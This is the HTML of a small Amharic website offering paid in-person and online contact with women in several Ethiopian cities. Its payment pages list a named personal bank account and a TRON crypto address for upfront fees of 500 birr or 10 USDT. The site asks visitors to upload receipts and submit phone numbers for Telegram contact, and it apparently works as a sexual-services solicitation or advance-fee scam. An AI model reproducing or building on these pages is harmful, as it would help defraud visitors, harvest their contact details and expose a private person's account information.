
<file: body.html>
<!DOCTYPE html>
<html lang="am">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
    <title>hot girl</title>
</head>
<body>
    <div class="container">
        <h1>በአካል ሾርት </h1>
        <p>አገልግሎት የሚሰጡ ቦታዎች </p>
        <ul>
            <li>አዲስ አበባ </li>
            <li>አዳማ</li>
            <li>ሐዋሳ</li>
            <li>ድሬ</li>
            <li>መቀሌ </li>
       <li>ሐረር</li>
        </ul>
        <p> ከላይ ከተጠቀሱት አካባቢ የሚፈልጉትን የምረጡ </p>
<input type="text" placeholder="ከተማ ይፃፋ">
<a href="payment.html"><button>ጀምር</button></a>
</div>
</body>
<img src="sexy.jpg" alt="hot girl">
</html>
</file>

<file: cbe.html>
<!DOCTYPE html>
<html lang="am">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
    <title>CBE</title>
</head>
<body>
    <div class="container">
        <h1> የሚከፍሉበት  CBE አካዉንት ከታች አለ  </h1>
        <p style="font-size:1.5em"> 1000612391754 <em style="font-size:0.3em">Name: Abenezer shigute</em></p>
<p> <b>የክፍያ መጠን 500 ብር አንድ ጊዜ ብቻ ሚከፈል!  </b>
<p> ክፍያው ከከፈሉ ቡሃላ በታማኝነት ደረሰኝ (screenshoot) ከታች ያስገቡ </p>

</div>
<div class="new">
    <input type="file" name="" id="" value="" />
</div>
<div class="old">
    <h3>ክፍያውን ከፍለው ከጨረስሱ የእርስዎን ስልክ ቁጥር ከታች ያስገቡ </h3>
<p> በሚያስገቡት ቁጥር ቴሌግራም አካዉንት እናወራዎታለን </p>
<div class="input-group">
            <input type="text" id="firstName" placeholder="ስልክ ቁጥር ያስገቡ " required>
            <button id="sendButton">   Send</button>
            </div>
</div>
</body>
</html>
</file>

<file: crypto.html>
<!DOCTYPE html>
<html lang="am">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
    <title>TELE BIRR</title>
</head>
<body>
    <div class="container">
        <h1> የሚከፍሉበት  RTC20 (TRON Address!  ከታች አለ  </h1>
        <p style="font-size:1.5em"> TPPtCP3eYJwD6XUYVZ5VAZ3A4iDkW9xRHe </p>
        <p><b>የክፍያ መጠን 10 USDTብ(VIPbService) አንድ ጊዜ ብቻ ሚከፈል!  </b></p>
<img src="trc.jpg" alt="address">
<p> ክፍያው ከከፈሉ ቡሃላ በታማኝነት ደረሰኝ (screenshoot) ከታች ያስገቡ </p>

</div>
<div class="new">
    <input type="file" name="" id="" value="" />
</div>
<div class="old">
    <h3>ክፍያውን ከፍለው ከጨረስሱ የእርስዎን ስልክ ቁጥር ከታች ያስገቡ </h3>
<p> በሚያስገቡት ቁጥር ቴሌግራም አካዉንት እናወራዎታለን </p>
<div class="input-group">
            <input type="text" id="firstName" placeholder="ስልክ ቁጥር ያስገቡ " required>
            <button id="sendButton">   Send</button>
            </div>
</div>
</body>
</html>
</file>


<file: online.html>
<!DOCTYPE html>
<html lang="am">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
<title> የሴት ምርጫ</title>
</head>
<body>
    <div class="container">
    <h1>Online በኦንላይን ዘና ለማለት መርጠውዋል  </h1>
    <p>የምትፈልጉትን ፎቶ የምረጡ  </p>
<ol>
    <a href="payment.html">
    <li> <img src="first.jpg" alt="rosi"> </li>
    <li> <img src="second.jpg" alt="rosi"> </li>
   <li> <img src="threed.jpg" alt="rosi"> </li>
<li> <img src="forth.jpg" alt="rosi"> </li>

<li> <img src="fifth.jpg" alt="sweety"></li>
</a>
</ol>
</div>
</body>
</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="am">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
    <title>payment</title>
</head>
<body>
    <div class="container">
        <h1>payment</h1>
        <p>ከክፍያ ቡሃላ ከመረጡት ሴት ጋር ማውራት ይቻላሉ </p>
        
</div>
<div class="new">
    <h2> ከታች ካለውን የክፍያ አማራጭ አንዱን ይምረጡ!</h2>
   <a href="crypto.html"> <button> በ Crypto</button></a>
   <a href="cbe.html"> <button>CBE ንግድ ባንክ </button></a>
    <a href="tele.html"><button>ቴሌ ብር </button></a>
</div>
</body>
</html>
</file>
